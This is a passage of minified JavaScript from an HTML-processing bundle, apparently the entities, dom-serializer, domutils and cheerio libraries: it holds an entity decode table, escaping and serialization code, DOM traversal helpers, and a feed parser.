晪ڀ123;Edehlmnps㖩㖬㖯ሜ㖲㖴㗀㗉㗕㗚㗟㗨㗭耻¹䂹耻²䂲耻³䂳;櫆Āos㖹㖼t;檾ub;櫘Ā;dሢ㗅ot;櫄sĀou㗏㗒l;柉b;櫗arr;楻ult;櫂ĀEe㗤㗦;櫌;抋lus;櫀ƀeiu㗴㘉㘌tƀ;enሜ㗼㘂qĀ;qሢ㖲eqĀ;q㗧㗤m;櫈Ābp㘑㘓;櫔;櫖ƀAan㘜㘠㘭rr;懙rĀhr㘦㘨ë∮Ā;oਫ਩war;椪lig耻ß䃟௡㙑㙝㙠ዎ㙳㙹\0㙾㛂\0\0\0\0\0㛛㜃\0㜉㝬\0\0\0㞇ɲ㙖\0\0㙛get;挖;䏄rë๟ƀaey㙦㙫㙰ron;䅥dil;䅣;䑂lrec;挕r;쀀𝔱Ȁeiko㚆㚝㚵㚼ǲ㚋\0㚑eĀ4fኄኁaƀ;sv㚘㚙㚛䎸ym;䏑Ācn㚢㚲kĀas㚨㚮pproø዁im»ኬsðኞĀas㚺㚮ð዁rn耻þ䃾Ǭ̟㛆⋧es膀×;bd㛏㛐㛘䃗Ā;aᤏ㛕r;樱;樰ƀeps㛡㛣㜀á⩍Ȁ;bcf҆㛬㛰㛴ot;挶ir;櫱Ā;o㛹㛼쀀𝕥rk;櫚á㍢rime;怴ƀaip㜏㜒㝤dåቈ΀adempst㜡㝍㝀㝑㝗㝜㝟ngleʀ;dlqr㜰㜱㜶㝀㝂斵own»ᶻeftĀ;e⠀㜾ñम;扜ightĀ;e㊪㝋ñၚot;旬inus;樺lus;樹b;槍ime;樻ezium;揢ƀcht㝲㝽㞁Āry㝷㝻;쀀𝓉;䑆cy;䑛rok;䅧Āio㞋㞎xô᝷headĀlr㞗㞠eftarro÷ࡏightarrow»ཝऀAHabcdfghlmoprstuw㟐㟓㟗㟤㟰㟼㠎㠜㠣㠴㡑㡝㡫㢩㣌㣒㣪㣶ròϭar;楣Ācr㟜㟢ute耻ú䃺òᅐrǣ㟪\0㟭y;䑞ve;䅭Āiy㟵㟺rc耻û䃻;䑃ƀabh㠃㠆㠋ròᎭlac;䅱aòᏃĀir㠓㠘sht;楾;쀀𝔲rave耻ù䃹š㠧㠱rĀlr㠬㠮»ॗ»ႃlk;斀Āct㠹㡍ɯ㠿\0\0㡊rnĀ;e㡅㡆挜r»㡆op;挏ri;旸Āal㡖㡚cr;䅫肻¨͉Āgp㡢㡦on;䅳f;쀀𝕦̀adhlsuᅋ㡸㡽፲㢑㢠ownáᎳarpoonĀlr㢈㢌efô㠭ighô㠯iƀ;hl㢙㢚㢜䏅»ᏺon»㢚parrows;懈ƀcit㢰㣄㣈ɯ㢶\0\0㣁rnĀ;e㢼㢽挝r»㢽op;挎ng;䅯ri;旹cr;쀀𝓊ƀdir㣙㣝㣢ot;拰lde;䅩iĀ;f㜰㣨»᠓Āam㣯㣲rò㢨l耻ü䃼angle;榧ހABDacdeflnoprsz㤜㤟㤩㤭㦵㦸㦽㧟㧤㧨㧳㧹㧽㨁㨠ròϷarĀ;v㤦㤧櫨;櫩asèϡĀnr㤲㤷grt;榜΀eknprst㓣㥆㥋㥒㥝㥤㦖appá␕othinçẖƀhir㓫⻈㥙opô⾵Ā;hᎷ㥢ïㆍĀiu㥩㥭gmá㎳Ābp㥲㦄setneqĀ;q㥽㦀쀀⊊︀;쀀⫋︀setneqĀ;q㦏㦒쀀⊋︀;쀀⫌︀Āhr㦛㦟etá㚜iangleĀlr㦪㦯eft»थight»ၑy;䐲ash»ံƀelr㧄㧒㧗ƀ;beⷪ㧋㧏ar;抻q;扚lip;拮Ābt㧜ᑨaòᑩr;쀀𝔳tré㦮suĀbp㧯㧱»ജ»൙pf;쀀𝕧roð໻tré㦴Ācu㨆㨋r;쀀𝓋Ābp㨐㨘nĀEe㦀㨖»㥾nĀEe㦒㨞»㦐igzag;榚΀cefoprs㨶㨻㩖㩛㩔㩡㩪irc;䅵Ādi㩀㩑Ābg㩅㩉ar;機eĀ;qᗺ㩏;扙erp;愘r;쀀𝔴pf;쀀𝕨Ā;eᑹ㩦atèᑹcr;쀀𝓌ૣណ㪇\0㪋\0㪐㪛\0\0㪝㪨㪫㪯\0\0㫃㫎\0㫘ៜ៟tré៑r;쀀𝔵ĀAa㪔㪗ròσrò৶;䎾ĀAa㪡㪤ròθrò৫að✓is;拻ƀdptឤ㪵㪾Āfl㪺ឩ;쀀𝕩imåឲĀAa㫇㫊ròώròਁĀcq㫒ីr;쀀𝓍Āpt៖㫜ré។Ѐacefiosu㫰㫽㬈㬌㬑㬕㬛㬡cĀuy㫶㫻te耻ý䃽;䑏Āiy㬂㬆rc;䅷;䑋n耻¥䂥r;쀀𝔶cy;䑗pf;쀀𝕪cr;쀀𝓎Ācm㬦㬩y;䑎l耻ÿ䃿Ԁacdefhiosw㭂㭈㭔㭘㭤㭩㭭㭴㭺㮀cute;䅺Āay㭍㭒ron;䅾;䐷ot;䅼Āet㭝㭡træᕟa;䎶r;쀀𝔷cy;䐶grarr;懝pf;쀀𝕫cr;쀀𝓏Ājn㮅㮇;怍j;怌'.split("").map((t=>t.charCodeAt(0)))),j=new Uint16Array("Ȁaglq\tɭ\0\0p;䀦os;䀧t;䀾t;䀼uot;䀢".split("").map((t=>t.charCodeAt(0))));var U;const H=new Map([[0,65533],[128,8364],[130,8218],[131,402],[132,8222],[133,8230],[134,8224],[135,8225],[136,710],[137,8240],[138,352],[139,8249],[140,338],[142,381],[145,8216],[146,8217],[147,8220],[148,8221],[149,8226],[150,8211],[151,8212],[152,732],[153,8482],[154,353],[155,8250],[156,339],[158,382],[159,376]]),V=null!==(U=String.fromCodePoint)&&void 0!==U?U:function(t){let e="";return t>65535&&(t-=65536,e+=String.fromCharCode(t>>>10&1023|55296),t=56320|1023&t),e+=String.fromCharCode(t),e};function G(t){var e;return t>=55296&&t<=57343||t>1114111?65533:null!==(e=H.get(t))&&void 0!==e?e:t}var W;(function(t){t[t["NUM"]=35]="NUM",t[t["SEMI"]=59]="SEMI",t[t["EQUALS"]=61]="EQUALS",t[t["ZERO"]=48]="ZERO",t[t["NINE"]=57]="NINE",t[t["LOWER_A"]=97]="LOWER_A",t[t["LOWER_F"]=102]="LOWER_F",t[t["LOWER_X"]=120]="LOWER_X",t[t["LOWER_Z"]=122]="LOWER_Z",t[t["UPPER_A"]=65]="UPPER_A",t[t["UPPER_F"]=70]="UPPER_F",t[t["UPPER_Z"]=90]="UPPER_Z"})(W||(W={}));const K=32;var X,Y,Z;function J(t){return t>=W.ZERO&&t<=W.NINE}function Q(t){return t>=W.UPPER_A&&t<=W.UPPER_F||t>=W.LOWER_A&&t<=W.LOWER_F}function tt(t){return t>=W.UPPER_A&&t<=W.UPPER_Z||t>=W.LOWER_A&&t<=W.LOWER_Z||J(t)}function et(t){return t===W.EQUALS||tt(t)}(function(t){t[t["VALUE_LENGTH"]=49152]="VALUE_LENGTH",t[t["BRANCH_LENGTH"]=16256]="BRANCH_LENGTH",t[t["JUMP_TABLE"]=127]="JUMP_TABLE"})(X||(X={})),function(t){t[t["EntityStart"]=0]="EntityStart",t[t["NumericStart"]=1]="NumericStart",t[t["NumericDecimal"]=2]="NumericDecimal",t[t["NumericHex"]=3]="NumericHex",t[t["NamedEntity"]=4]="NamedEntity"}(Y||(Y={})),function(t){t[t["Legacy"]=0]="Legacy",t[t["Strict"]=1]="Strict",t[t["Attribute"]=2]="Attribute"}(Z||(Z={}));class nt{constructor(t,e,n){this.decodeTree=t,this.emitCodePoint=e,this.errors=n,this.state=Y.EntityStart,this.consumed=1,this.result=0,this.treeIndex=0,this.excess=1,this.decodeMode=Z.Strict}startEntity(t){this.decodeMode=t,this.state=Y.EntityStart,this.result=0,this.treeIndex=0,this.excess=1,this.consumed=1}write(t,e){switch(this.state){case Y.EntityStart:return t.charCodeAt(e)===W.NUM?(this.state=Y.NumericStart,this.consumed+=1,this.stateNumericStart(t,e+1)):(this.state=Y.NamedEntity,this.stateNamedEntity(t,e));case Y.NumericStart:return this.stateNumericStart(t,e);case Y.NumericDecimal:return this.stateNumericDecimal(t,e);case Y.NumericHex:return this.stateNumericHex(t,e);case Y.NamedEntity:return this.stateNamedEntity(t,e)}}stateNumericStart(t,e){return e>=t.length?-1:(t.charCodeAt(e)|K)===W.LOWER_X?(this.state=Y.NumericHex,this.consumed+=1,this.stateNumericHex(t,e+1)):(this.state=Y.NumericDecimal,this.stateNumericDecimal(t,e))}addToNumericResult(t,e,n,r){if(e!==n){const i=n-e;this.result=this.result*Math.pow(r,i)+parseInt(t.substr(e,i),r),this.consumed+=i}}stateNumericHex(t,e){const n=e;while(e<t.length){const r=t.charCodeAt(e);if(!J(r)&&!Q(r))return this.addToNumericResult(t,n,e,16),this.emitNumericEntity(r,3);e+=1}return this.addToNumericResult(t,n,e,16),-1}stateNumericDecimal(t,e){const n=e;while(e<t.length){const r=t.charCodeAt(e);if(!J(r))return this.addToNumericResult(t,n,e,10),this.emitNumericEntity(r,2);e+=1}return this.addToNumericResult(t,n,e,10),-1}emitNumericEntity(t,e){var n;if(this.consumed<=e)return null===(n=this.errors)||void 0===n||n.absenceOfDigitsInNumericCharacterReference(this.consumed),0;if(t===W.SEMI)this.consumed+=1;else if(this.decodeMode===Z.Strict)return 0;return this.emitCodePoint(G(this.result),this.consumed),this.errors&&(t!==W.SEMI&&this.errors.missingSemicolonAfterCharacterReference(),this.errors.validateNumericCharacterReference(this.result)),this.consumed}stateNamedEntity(t,e){const{decodeTree:n}=this;let r=n[this.treeIndex],i=(r&X.VALUE_LENGTH)>>14;for(;e<t.length;e++,this.excess++){const o=t.charCodeAt(e);if(this.treeIndex=it(n,r,this.treeIndex+Math.max(1,i),o),this.treeIndex<0)return 0===this.result||this.decodeMode===Z.Attribute&&(0===i||et(o))?0:this.emitNotTerminatedNamedEntity();if(r=n[this.treeIndex],i=(r&X.VALUE_LENGTH)>>14,0!==i){if(o===W.SEMI)return this.emitNamedEntityData(this.treeIndex,i,this.consumed+this.excess);this.decodeMode!==Z.Strict&&(this.result=this.treeIndex,this.consumed+=this.excess,this.excess=0)}}return-1}emitNotTerminatedNamedEntity(){var t;const{result:e,decodeTree:n}=this,r=(n[e]&X.VALUE_LENGTH)>>14;return this.emitNamedEntityData(e,r,this.consumed),null===(t=this.errors)||void 0===t||t.missingSemicolonAfterCharacterReference(),this.consumed}emitNamedEntityData(t,e,n){const{decodeTree:r}=this;return this.emitCodePoint(1===e?r[t]&~X.VALUE_LENGTH:r[t+1],n),3===e&&this.emitCodePoint(r[t+2],n),n}end(){var t;switch(this.state){case Y.NamedEntity:return 0===this.result||this.decodeMode===Z.Attribute&&this.result!==this.treeIndex?0:this.emitNotTerminatedNamedEntity();case Y.NumericDecimal:return this.emitNumericEntity(0,2);case Y.NumericHex:return this.emitNumericEntity(0,3);case Y.NumericStart:return null===(t=this.errors)||void 0===t||t.absenceOfDigitsInNumericCharacterReference(this.consumed),0;case Y.EntityStart:return 0}}}function rt(t){let e="";const n=new nt(t,(t=>e+=V(t)));return function(t,r){let i=0,o=0;while((o=t.indexOf("&",o))>=0){e+=t.slice(i,o),n.startEntity(r);const s=n.write(t,o+1);if(s<0){i=o+n.end();break}i=o+s,o=0===s?i+1:i}const s=e+t.slice(i);return e="",s}}function it(t,e,n,r){const i=(e&X.BRANCH_LENGTH)>>7,o=e&X.JUMP_TABLE;if(0===i)return 0!==o&&r===o?n:-1;if(o){const e=r-o;return e<0||e>=i?-1:t[n+e]-1}let s=n,a=s+i-1;while(s<=a){const e=s+a>>>1,n=t[e];if(n<r)s=e+1;else{if(!(n>r))return t[e+i];a=e-1}}return-1}rt(P),rt(j);const ot=/["&'<>$\x80-\uFFFF]/g,st=new Map([[34,"&quot;"],[38,"&amp;"],[39,"&apos;"],[60,"&lt;"],[62,"&gt;"]]),at=null!=String.prototype.codePointAt?(t,e)=>t.codePointAt(e):(t,e)=>55296===(64512&t.charCodeAt(e))?1024*(t.charCodeAt(e)-55296)+t.charCodeAt(e+1)-56320+65536:t.charCodeAt(e);function ct(t){let e,n="",r=0;while(null!==(e=ot.exec(t))){const i=e.index,o=t.charCodeAt(i),s=st.get(o);void 0!==s?(n+=t.substring(r,i)+s,r=i+1):(n+=`${t.substring(r,i)}&#x${at(t,i).toString(16)};`,r=ot.lastIndex+=Number(55296===(64512&o)))}return n+t.substr(r)}function lt(t,e){return function(n){let r,i=0,o="";while(r=t.exec(n))i!==r.index&&(o+=n.substring(i,r.index)),o+=e.get(r[0].charCodeAt(0)),i=r.index+1;return o+n.substring(i)}}const ut=lt(/["&\u00A0]/g,new Map([[34,"&quot;"],[38,"&amp;"],[160,"&nbsp;"]])),ht=lt(/[&<>\u00A0]/g,new Map([[38,"&amp;"],[60,"&lt;"],[62,"&gt;"],[160,"&nbsp;"]])),ft=new Map(["altGlyph","altGlyphDef","altGlyphItem","animateColor","animateMotion","animateTransform","clipPath","feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence","foreignObject","glyphRef","linearGradient","radialGradient","textPath"].map((t=>[t.toLowerCase(),t]))),pt=new Map(["definitionURL","attributeName","attributeType","baseFrequency","baseProfile","calcMode","clipPathUnits","diffuseConstant","edgeMode","filterUnits","glyphRef","gradientTransform","gradientUnits","kernelMatrix","kernelUnitLength","keyPoints","keySplines","keyTimes","lengthAdjust","limitingConeAngle","markerHeight","markerUnits","markerWidth","maskContentUnits","maskUnits","numOctaves","pathLength","patternContentUnits","patternTransform","patternUnits","pointsAtX","pointsAtY","pointsAtZ","preserveAlpha","preserveAspectRatio","primitiveUnits","refX","refY","repeatCount","repeatDur","requiredExtensions","requiredFeatures","specularConstant","specularExponent","spreadMethod","startOffset","stdDeviation","stitchTiles","surfaceScale","systemLanguage","tableValues","targetX","targetY","textLength","viewBox","viewTarget","xChannelSelector","yChannelSelector","zoomAndPan"].map((t=>[t.toLowerCase(),t]))),dt=new Set(["style","script","xmp","iframe","noembed","noframes","plaintext","noscript"]);function mt(t){return t.replace(/"/g,"&quot;")}function gt(t,e){var n;if(!t)return;const r=!1===(null!==(n=e.encodeEntities)&&void 0!==n?n:e.decodeEntities)?mt:e.xmlMode||"utf8"!==e.encodeEntities?ct:ut;return Object.keys(t).map((n=>{var i,o;const s=null!==(i=t[n])&&void 0!==i?i:"";return"foreign"===e.xmlMode&&(n=null!==(o=pt.get(n))&&void 0!==o?o:n),e.emptyAttrs||e.xmlMode||""!==s?`${n}="${r(s)}"`:n})).join(" ")}const yt=new Set(["area","base","basefont","br","col","command","embed","frame","hr","img","input","isindex","keygen","link","meta","param","source","track","wbr"]);function vt(t,e={}){const n="length"in t?t:[t];let r="";for(let i=0;i<n.length;i++)r+=bt(n[i],e);return r}function bt(t,e){switch(t.type){case f:return vt(t.children,e);case w:case d:return kt(t);case m:return Et(t);case b:return St(t);case g:case y:case v:return xt(t,e);case p:return At(t,e)}}const wt=new Set(["mi","mo","mn","ms","mtext","annotation-xml","foreignObject","desc","title"]),_t=new Set(["svg","math"]);function xt(t,e){var n;"foreign"===e.xmlMode&&(t.name=null!==(n=ft.get(t.name))&&void 0!==n?n:t.name,t.parent&&wt.has(t.parent.name)&&(e={...e,xmlMode:!1})),!e.xmlMode&&_t.has(t.name)&&(e={...e,xmlMode:"foreign"});let r=`<${t.name}`;const i=gt(t.attribs,e);return i&&(r+=` ${i}`),0===t.children.length&&(e.xmlMode?!1!==e.selfClosingTags:e.selfClosingTags&&yt.has(t.name))?(e.xmlMode||(r+=" "),r+="/>"):(r+=">",t.children.length>0&&(r+=vt(t.children,e)),!e.xmlMode&&yt.has(t.name)||(r+=`</${t.name}>`)),r}function kt(t){return`<${t.data}>`}function At(t,e){var n;let r=t.data||"";return!1===(null!==(n=e.encodeEntities)&&void 0!==n?n:e.decodeEntities)||!e.xmlMode&&t.parent&&dt.has(t.parent.name)||(r=e.xmlMode||"utf8"!==e.encodeEntities?ct(r):ht(r)),r}function St(t){return`<![CDATA[${t.children[0].data}]]>`}function Et(t){return`\x3c!--${t.data}--\x3e`}function Ct(t,e){return vt(t,e)}function Tt(t,e){return F(t)?t.children.map((t=>Ct(t,e))).join(""):""}function Ot(t){return Array.isArray(t)?t.map(Ot).join(""):M(t)?"br"===t.name?"\n":Ot(t.children):N(t)?Ot(t.children):D(t)?t.data:""}function Mt(t){return Array.isArray(t)?t.map(Mt).join(""):F(t)&&!I(t)?Mt(t.children):D(t)?t.data:""}function Nt(t){return Array.isArray(t)?t.map(Nt).join(""):F(t)&&(t.type===u.Tag||N(t))?Nt(t.children):D(t)?t.data:""}function Dt(t){return F(t)?t.children:[]}function It(t){return t.parent||null}function Lt(t){const e=It(t);if(null!=e)return Dt(e);const n=[t];let{prev:r,next:i}=t;while(null!=r)n.unshift(r),({prev:r}=r);while(null!=i)n.push(i),({next:i}=i);return n}function qt(t,e){var n;return null===(n=t.attribs)||void 0===n?void 0:n[e]}function Ft(t,e){return null!=t.attribs&&Object.prototype.hasOwnProperty.call(t.attribs,e)&&null!=t.attribs[e]}function Bt(t){return t.name}function Rt(t){let{next:e}=t;while(null!==e&&!M(e))({next:e}=e);return e}function $t(t){let{prev:e}=t;while(null!==e&&!M(e))({prev:e}=e);return e}function zt(t){if(t.prev&&(t.prev.next=t.next),t.next&&(t.next.prev=t.prev),t.parent){const e=t.parent.children,n=e.lastIndexOf(t);n>=0&&e.splice(n,1)}t.next=null,t.prev=null,t.parent=null}function Pt(t,e){const n=e.prev=t.prev;n&&(n.next=e);const r=e.next=t.next;r&&(r.prev=e);const i=e.parent=t.parent;if(i){const n=i.children;n[n.lastIndexOf(t)]=e,t.parent=null}}function jt(t,e){if(zt(e),e.next=null,e.parent=t,t.children.push(e)>1){const n=t.children[t.children.length-2];n.next=e,e.prev=n}else e.prev=null}function Ut(t,e){zt(e);const{parent:n}=t,r=t.next;if(e.next=r,e.prev=t,t.next=e,e.parent=n,r){if(r.prev=e,n){const t=n.children;t.splice(t.lastIndexOf(r),0,e)}}else n&&n.children.push(e)}function Ht(t,e){if(zt(e),e.parent=t,e.prev=null,1!==t.children.unshift(e)){const n=t.children[1];n.prev=e,e.next=n}else e.next=null}function Vt(t,e){zt(e);const{parent:n}=t;if(n){const r=n.children;r.splice(r.indexOf(t),0,e)}t.prev&&(t.prev.next=e),e.parent=n,e.prev=t.prev,e.next=t,t.prev=e}function Gt(t,e,n=!0,r=1/0){return Wt(t,Array.isArray(e)?e:[e],n,r)}function Wt(t,e,n,r){const i=[],o=[e],s=[0];for(;;){if(s[0]>=o[0].length){if(1===s.length)return i;o.shift(),s.shift();continue}const e=o[0][s[0]++];if(t(e)&&(i.push(e),--r<=0))return i;n&&F(e)&&e.children.length>0&&(s.unshift(0),o.unshift(e.children))}}function Kt(t,e){return e.find(t)}function Xt(t,e,n=!0){let r=null;for(let i=0;i<e.length&&!r;i++){const o=e[i];M(o)&&(t(o)?r=o:n&&o.children.length>0&&(r=Xt(t,o.children,!0)))}return r}function Yt(t,e){return e.some((e=>M(e)&&(t(e)||Yt(t,e.children))))}function Zt(t,e){const n=[],r=[e],i=[0];for(;;){if(i[0]>=r[0].length){if(1===r.length)return n;r.shift(),i.shift();continue}const e=r[0][i[0]++];M(e)&&(t(e)&&n.push(e),e.children.length>0&&(i.unshift(0),r.unshift(e.children)))}}const Jt={tag_name(t){return"function"===typeof t?e=>M(e)&&t(e.name):"*"===t?M:e=>M(e)&&e.name===t},tag_type(t){return"function"===typeof t?e=>t(e.type):e=>e.type===t},tag_contains(t){return"function"===typeof t?e=>D(e)&&t(e.data):e=>D(e)&&e.data===t}};function Qt(t,e){return"function"===typeof e?n=>M(n)&&e(n.attribs[t]):n=>M(n)&&n.attribs[t]===e}function te(t,e){return n=>t(n)||e(n)}function ee(t){const e=Object.keys(t).map((e=>{const n=t[e];return Object.prototype.hasOwnProperty.call(Jt,e)?Jt[e](n):Qt(e,n)}));return 0===e.length?null:e.reduce(te)}function ne(t,e){const n=ee(t);return!n||n(e)}function re(t,e,n,r=1/0){const i=ee(t);return i?Gt(i,e,n,r):[]}function ie(t,e,n=!0){return Array.isArray(e)||(e=[e]),Xt(Qt("id",t),e,n)}function oe(t,e,n=!0,r=1/0){return Gt(Jt["tag_name"](t),e,n,r)}function se(t,e,n=!0,r=1/0){return Gt(Jt["tag_type"](t),e,n,r)}function ae(t){let e=t.length;while(--e>=0){const n=t[e];if(e>0&&t.lastIndexOf(n,e-1)>=0)t.splice(e,1);else for(let r=n.parent;r;r=r.parent)if(t.includes(r)){t.splice(e,1);break}}return t}var ce;function le(t,e){const n=[],r=[];if(t===e)return 0;let i=F(t)?t:t.parent;while(i)n.unshift(i),i=i.parent;i=F(e)?e:e.parent;while(i)r.unshift(i),i=i.parent;const o=Math.min(n.length,r.length);let s=0;while(s<o&&n[s]===r[s])s++;if(0===s)return ce.DISCONNECTED;const a=n[s-1],c=a.children,l=n[s],u=r[s];return c.indexOf(l)>c.indexOf(u)?a===e?ce.FOLLOWING|ce.CONTAINED_BY:ce.FOLLOWING:a===t?ce.PRECEDING|ce.CONTAINS:ce.PRECEDING}function ue(t){return t=t.filter(((t,e,n)=>!n.includes(t,e+1))),t.sort(((t,e)=>{const n=le(t,e);return n&ce.PRECEDING?-1:n&ce.FOLLOWING?1:0})),t}function he(t){const e=ye(we,t);return e?"feed"===e.name?fe(e):pe(e):null}function fe(t){var e;const n=t.children,r={type:"atom",items:oe("entry",n).map((t=>{var e;const{children:n}=t,r={media:ge(n)};be(r,"id","id",n),be(r,"title","title",n);const i=null===(e=ye("link",n))||void 0===e?void 0:e.attribs["href"];i&&(r.link=i);const o=ve("summary",n)||ve("content",n);o&&(r.description=o);const s=ve("updated",n);return s&&(r.pubDate=new Date(s)),r}))};be(r,"id","id",n),be(r,"title","title",n);const i=null===(e=ye("link",n))||void 0===e?void 0:e.attribs["href"];i&&(r.link=i),be(r,"description","subtitle",n);const o=ve("updated",n);return o&&(r.updated=new Date(o)),be(r,"author","email",n,!0),r}function pe(t){var e,n;const r=null!==(n=null===(e=ye("channel",t.children))||void 0===e?void 0:e.children)&&void 0!==n?n:[],i={type:t.name.substr(0,3),id:"",items:oe("item",t.children).map((t=>{const{children:e}=t,n={media:ge(e)};be(n,"id","guid",e),be(n,"title","title",e),be(n,"link","link",e),be(n,"description","description",e);const r=ve("pubDate",e)||ve("dc:date",e);return r&&(n.pubDate=new Date(r)),n}))};be(i,"title","title",r),be(i,"link","link",r),be(i,"description","description",r);const o=ve("lastBuildDate",r);return o&&(i.updated=new Date(o)),be(i,"author","managingEditor",r,!0),i}(function(t){t[t["DISCONNECTED"]=1]="DISCONNECTED",t[t["PRECEDING"]=2]="PRECEDING",t[t["FOLLOWING"]=4]="FOLLOWING",t[t["CONTAINS"]=8]="CONTAINS",t[t["CONTAINED_BY"]=16]="CONTAINED_BY"})(ce||(ce={}));const de=["url","type","lang"],me=["fileSize","bitrate","framerate","samplingrate","channels","duration","height","width"];function ge(t){return oe("media:content",t).map((t=>{const{attribs:e}=t,n={medium:e["medium"],isDefault:!!e["isDefault"]};for(const r of de)e[r]&&(n[r]=e[r]);for(const r of me)e[r]&&(n[r]=parseInt(e[r],10));return e["expression"]&&(n.expression=e["expression"]),n}))}function ye(t,e){return oe(t,e,!0,1)[0]}function ve(t,e,n=!1){return Mt(oe(t,e,n,1)).trim()}function be(t,e,n,r,i=!1){const o=ve(n,r,i);o&&(t[e]=o)}function we(t){return"rss"===t||"feed"===t||"rdf:RDF"===t}const _e=Object.freeze(Object.defineProperty({__proto__:null,get DocumentPosition(){return ce},append:Ut,appendChild:jt,compareDocumentPosition:le,existsOne:Yt,filter:Gt,find:Wt,findAll:Zt,findOne:Xt,findOneChild:Kt,getAttributeValue:qt,getChildren:Dt,getElementById:ie,getElements:re,getElementsByTagName:oe,getElementsByTagType:se,getFeed:he,getInnerHTML:Tt,getName:Bt,getOuterHTML:Ct,getParent:It,getSiblings:Lt,getText:Ot,hasAttrib:Ft,hasChildren:F,innerText:Nt,isCDATA:N,isComment:I,isDocument:q,isTag:M,isText:D,nextElementSibling:Rt,prepend:Vt,prependChild:Ht,prevElementSibling:$t,removeElement:zt,removeSubsets:ae,replaceElement:Pt,testElement:ne,textContent:Mt,uniqueSort:ue},Symbol.toStringTag,{value:"Module"}));function xe(t,e,n){return t?t(null!==e&&void 0!==e?e:t._root.children,null,void 0,n).toString():""}function ke(t,e){return"object"===typeof t&&null!=t&&!("length"in t)&&!("type"in t)}function Ae(t,e){const n=ke(t)?void(e=t):t,r={...null===this||void 0===this?void 0:this._options,...l(e)};return xe(this,n,r)}function Se(t){const e={...this._options,xmlMode:!0};return xe(this,t,e)}function Ee(t){const e=null!==t&&void 0!==t?t:this?this.root():[];let n="";for(let r=0;r<e.length;r++)n+=Mt(e[r]);return n}function Ce(t,e,n="boolean"===typeof e&&e){if(!t||"string"!==typeof t)return null;"boolean"===typeof e&&(n=e);const r=this.load(t,this._options,!1);return n||r("script").remove(),[...r.root()[0].children]}function Te(){return this(this._root)}function Oe(t,e){if(e===t)return!1;let n=e;while(n&&n!==n.parent)if(n=n.parent,n===t)return!0;return!1}function Me(t){return this.root().extract(t)}function Ne(t,e){if(!De(t)||!De(e))return;let n=t.length;const r=+e.length;for(let i=0;i<r;i++)t[n++]=e[i];return t.length=n,t}function De(t){if(Array.isArray(t))return!0;if("object"!==typeof t||null===t||!("length"in t)||"number"!==typeof t.length||t.length<0)return!1;for(let e=0;e<t.length;e++)if(!(e in t))return!1;return!0}const Ie=Object.freeze(Object.defineProperty({__proto__:null,contains:Oe,extract:Me,html:Ae,merge:Ne,parseHTML:Ce,root:Te,text:Ee,xml:Se},Symbol.toStringTag,{value:"Module"}));function Le(t){return null!=t.cheerio}function qe(t){return t.replace(/[._-](\w|$)/g,((t,e)=>e.toUpperCase()))}function Fe(t){return t.replace(/[A-Z]/g,"-$&").toLowerCase()}function Be(t,e){const n=t.length;for(let r=0;r<n;r++)e(t[r],r);return t}var Re;function $e(t){const e=t.indexOf("<");if(e<0||e>t.length-3)return!1;const n=t.charCodeAt(e+1);return(n>=Re.LowerA&&n<=Re.LowerZ||n>=Re.UpperA&&n<=Re.UpperZ||n===Re.Exclamation)&&t.includes(">",e+2)}(function(t){t[t["LowerA"]=97]="LowerA",t[t["LowerZ"]=122]="LowerZ",t[t["UpperA"]=65]="UpperA",t[t["UpperZ"]=90]="UpperZ",t[t["Exclamation"]=33]="Exclamation"})(Re||(Re={}));const ze=Object.prototype.hasOwnProperty,Pe=/\s+/,je="data-",Ue=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,He=/^{[^]*}$|^\[[^]*]$/;function Ve(t,e,n){var r;if(t&&M(t))return null!==(r=t.attribs)&&void 0!==r||(t.attribs={}),e?ze.call(t.attribs,e)?!n&&Ue.test(e)?e:t.attribs[e]:"option"===t.name&&"value"===e?Ee(t.children):"input"!==t.name||"radio"!==t.attribs["type"]&&"checkbox"!==t.attribs["type"]||"value"!==e?void 0:"on":t.attribs}function Ge(t,e,n){null===n?rn(t,e):t.attribs[e]=`${n}`}function We(t,e){if("object"===typeof t||void 0!==e){if("function"===typeof e){if("string"!==typeof t)throw new Error("Bad combination of arguments.");return Be(this,((n,r)=>{M(n)&&Ge(n,t,e.call(n,r,n.attribs[t]))}))}return Be(this,(n=>{if(M(n))if("object"===typeof t)for(const e of Object.keys(t)){const r=t[e];Ge(n,e,r)}else Ge(n,t,e)}))}return arguments.length>1?this:Ve(this[0],t,this.options.xmlMode)}function Ke(t,e,n){return e in t?t[e]:!n&&Ue.test(e)?void 0!==Ve(t,e,!1):Ve(t,e,n)}function Xe(t,e,n,r){e in t?t[e]=n:Ge(t,e,!r&&Ue.test(e)?n?"":null:`${n}`)}function Ye(t,e){var n;if("string"===typeof t&&void 0===e){const e=this[0];if(!e||!M(e))return;switch(t){case"style":{const t=this.css(),e=Object.keys(t);for(let n=0;n<e.length;n++)t[n]=e[n];return t.length=e.length,t}case"tagName":case"nodeName":return e.name.toUpperCase();case"href":case"src":{const r=null===(n=e.attribs)||void 0===n?void 0:n[t];return"undefined"===typeof URL||("href"!==t||"a"!==e.tagName&&"link"!==e.tagName)&&("src"!==t||"img"!==e.tagName&&"iframe"!==e.tagName&&"audio"!==e.tagName&&"video"!==e.tagName&&"source"!==e.tagName)||void 0===r||!this.options.baseURI?r:new URL(r,this.options.baseURI).href}case"innerText":return Nt(e);case"textContent":return Mt(e);case"outerHTML":return this.clone().wrap("<container />").parent().html();case"innerHTML":return this.html();default:return Ke(e,t,this.options.xmlMode)}}if("object"===typeof t||void 0!==e){if("function"===typeof e){if("object"===typeof t)throw new TypeError("Bad combination of arguments.");return Be(this,((n,r)=>{M(n)&&Xe(n,t,e.call(n,r,Ke(n,t,this.options.xmlMode)),this.options.xmlMode)}))}return Be(this,(n=>{if(M(n))if("object"===typeof t)for(const e of Object.keys(t)){const r=t[e];Xe(n,e,r,this.options.xmlMode)}else Xe(n,t,e,this.options.xmlMode)}))}}function Ze(t,e,n){var r;null!==(r=t.data)&&void 0!==r||(t.data={}),"object"===typeof e?Object.assign(t.data,e):"string"===typeof e&&void 0!==n&&(t.data[e]=n)}function Je(t){for(const e of Object.keys(t.attribs)){if(!e.startsWith(je))continue;const n=qe(e.slice(je.length));ze.call(t.data,n)||(t.data[n]=tn(t.attribs[e]))}return t.data}function Qe(t,e){const 